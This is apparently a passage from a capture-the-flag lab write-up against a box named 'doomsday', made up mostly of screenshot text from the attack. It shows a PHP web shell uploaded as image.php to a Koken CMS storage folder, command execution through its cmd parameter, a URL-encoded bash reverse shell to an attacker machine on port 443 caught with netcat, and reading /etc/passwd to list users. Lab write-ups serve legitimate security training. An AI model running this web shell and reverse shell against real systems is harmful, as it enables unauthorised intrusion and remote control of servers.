 Content
Last import
Favorites
image.php
image.php
Jun 15 2025
Public
Download File
Abrir enlace en una pestaña nueva
10.0.2.98:18888/storage/originals/28/75/image.php?cmd=id
Firefox Default GTFOBins PayloadsAllTheThings Nessus SonarQube CCNA OTW H
uid=33(www-data) gid=33(www-data) groups=33(www-data)
10.0.2.98:18888/storage/originals/28/75/image.php?cmd=bash -c 'bash -i >%26 /dev/tcp/10.0.2.65/443 0>%261'
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.2.65] from (UNKNOWN) [10.0.2.98] 36078
bash: cannot set terminal process group (916): Inappropriate ioctl for device
bash: no job control in this shell
www-data@doomsday:/var/www/koken/storage/originals/28/75$
www-data@doomsday:/var/www/koken/storage/originals/28/75$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
dwight:x:1000:1000:Dwight Schrute:/home/dwight:/bin/bash
michael:x:1002:1002:Michael Scott,,,:/home/michael:/bin/rbash